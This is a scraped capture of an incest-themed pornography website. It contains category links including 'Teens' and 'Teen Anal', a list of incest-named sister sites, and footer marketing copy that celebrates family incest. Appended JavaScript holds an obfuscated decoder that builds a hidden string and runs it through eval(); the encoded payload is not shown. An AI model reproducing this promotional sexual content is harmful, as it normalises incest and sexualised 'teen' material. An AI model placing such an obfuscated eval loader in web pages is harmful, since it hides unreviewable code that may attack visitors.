<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Sleeping</span><span class="value"><i class="fa fa-play"></i> 246 videos</span></a></li>               
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Spanking</span><span class="value"><i class="fa fa-play"></i> 268 videos</span></a></li>               
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Swingers</span><span class="value"><i class="fa fa-play"></i> 197 videos</span></a></li>               
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teen Anal</span><span class="value"><i class="fa fa-play"></i> 1081 videos</span></a></li>               
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Teens</span><span class="value"><i class="fa fa-play"></i> 737 videos</span></a></li>               
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Threesome</span><span class="value"><i class="fa fa-play"></i> 1750 videos</span></a></li>               
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Uncle</span><span class="value"><i class="fa fa-play"></i> 682 videos</span></a></li>               
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Voyeur</span><span class="value"><i class="fa fa-play"></i> 244 videos</span></a></li>               
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="label"><i class="fa fa-star"></i> Webcam</span><span class="value"><i class="fa fa-play"></i> 471 videos</span></a></li>               

                </ul>
            </div>
            
            <h2>Similar Sites</h2>
            
                       
            <div class="list">
                
                <ul>
<li><a href="https://youngincest.org/" data-ct="268907944"><span class="label"><i class="fa fa-heart-o"></i> YoungIncest.org</span></a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><span class="label"><i class="fa fa-heart-o"></i> incestxxxhere.com</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span class="label"><i class="fa fa-heart-o"></i> ActualIncestTube</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span class="label"><i class="fa fa-heart-o"></i> realincestvideos</span></a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><span class="label"><i class="fa fa-heart-o"></i> pornographytaboo.com</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span class="label"><i class="fa fa-heart-o"></i> incesteporno.me</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="label"><i class="fa fa-heart-o"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="label"><i class="fa fa-heart-o"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span class="label"><i class="fa fa-heart-o"></i> HentaiIncest</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span class="label"><i class="fa fa-heart-o"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="label"><i class="fa fa-heart-o"></i> taboo the porn movie</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span class="label"><i class="fa fa-heart-o"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="label"><i class="fa fa-heart-o"></i> Dad Sex</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span class="label"><i class="fa fa-heart-o"></i> RealIncestVideos.org</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span class="label"><i class="fa fa-heart-o"></i> Family Taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="label"><i class="fa fa-heart-o"></i> xnxxfamily</span></a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><span class="label"><i class="fa fa-heart-o"></i> bestincestsex.com</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span class="label"><i class="fa fa-heart-o"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="label"><i class="fa fa-heart-o"></i> swingers party tube</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span class="label"><i class="fa fa-heart-o"></i> familyincest</span></a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><span class="label"><i class="fa fa-heart-o"></i> best taboo xxx</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span class="label"><i class="fa fa-heart-o"></i> deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span class="label"><i class="fa fa-heart-o"></i> incesteporno</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span class="label"><i class="fa fa-heart-o"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span class="label"><i class="fa fa-heart-o"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span class="label"><i class="fa fa-heart-o"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span class="label"><i class="fa fa-heart-o"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span class="label"><i class="fa fa-heart-o"></i> real swingers tube</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span class="label"><i class="fa fa-heart-o"></i> inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span class="label"><i class="fa fa-heart-o"></i> FamilyIncest.org</span></a></li>
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
                <p>Families XXX is an adult website that brings a revolutionary approach to family relationships. It's a place where family matters the most and boundaries are explored and embraced. We invite couples, single people, and those in existing relationships to explore their fantasies, fetishes, and desires while maintaining the safety and privacy that a family gathering provides. We are here to provide a safe and supportive environment for adults to explore their most intimate desires without fear judgment or criticism.

We specialize in a range of categories like MILF, Interracial, Relationships, and Fetish, each satisfying a variety of specific tastes. Our custom-made content is tailored to your individual tastes, providing an experience unlike any other. Our professional models and cinematographers ensure realistic and well-crafted videos that give the real feel of family interactions and close relationships. 

At Families XXX, we believe in keeping it safe and consensual. All of our shoots are done with the legal consent of the models. Moreover, all videos are professionally edited to maintain utmost discretion. We provide a safe platform for couples, single people, and those in existing relationships to express their sexuality and desires in an open, supportive, and consensual environment. 

Our philosophy at Families XXX is to celebrate and support the relationships between family members and lovers alike. We provide videos that explore the themes of incest and taboos, meant for adults who want to explore the boundaries of family relationships. We want our viewers to experience a new level of exciting and intimate connection with each other. 

At Families XXX, we continuously strive to give our viewers an elevated experience without compromising our commitment to authenticity. We work with the best models and production teams to ensure our videos meet the highest standards. Our commitment to quality, discerning tastes and privacy is unparalleled. 

Ready to start the journey? Visit Families XXX to explore a world of fantasy and pleasure. Drop your inhibitions and find freedom and satisfaction. Embrace love and passion without shame. Explore your wildest desires in a safe and positive environment, and find the limits that you never thought you'd cross. With us, there's never a dull moment. Experience pleasure in its purest form with Families XXX.<br>&copy; 2021 <span>familyxxx.cc</span>All models were 18 years of age or older at the time of depiction. Family Xxx has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
        
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"762971b156ef40c6b7fe354480ca609f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://familyxxx.cc/css/styles.css
body_size: 2655
content:
body
{ background-color: rgb(234,228,228); }

img, .open, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(244,238,238); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(214,208,208); }

body, .preview .total, .list li a span.value
{ color: rgb(114,108,108); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(254,248,248); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(186,99,103); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .navi ul.navi-links li a:hover, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(186,99,103); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(186,99,103); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .preview a:hover .total span, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(186,99,103); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search input, .search input::placeholder, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(54,48,48); }

.menu li a, .search button, .navi ul.navi-links li a
{ background-color: rgb(54,48,48); color: rgb(255,255,255); }

.search input
{ background-color: rgb(255,254,254); color: rgb(54,48,48); }

.search input:focus
{ background-color: rgb(244,238,238); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'PT Sans Narrow', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 18px; display: block; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top, .navi-full { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(37,187,97); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img { background-color: rgb(0,0,0); }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:410px) {
    .logo a { font-size: 22px; }
    .preview { width: 50%; float: left; }
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
    
}

@media all and (min-width:510px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; height: 50px; line-height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:840px) {
    .logo a { font-size: 36px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 410px; }
    .preview .name { font-size: 18px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .preview .name i { font-size: 16px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
}

@media all and (min-width:1000px) {
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1250px) {
    .wrap { max-width: 1230px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 1px 0 1px; }
    .br-3, .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1660px) {
    .wrap { max-width: 1640px; }
    .logo a { font-size: 42px; height: 60px; line-height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://familyxxx.cc/js/aglkokaWnocBjskT.js
body_size: 21149
content:
function etfv(hbcvcbwvpk){var oyzqa='Z';var eywnw='A';var vdcri=[];var qjbw=new RegExp('['+eywnw+'-'+oyzqa+']');var cvldlyy=hbcvcbwvpk.split(qjbw);for(var i=0;i<cvldlyy.length;i++){vdcri.push(String.fromCharCode(parseInt(cvldlyy[i],30)/(20)));}eval(vdcri.splice(1,vdcri.length).join(''));}etfv('[base64]'); 
     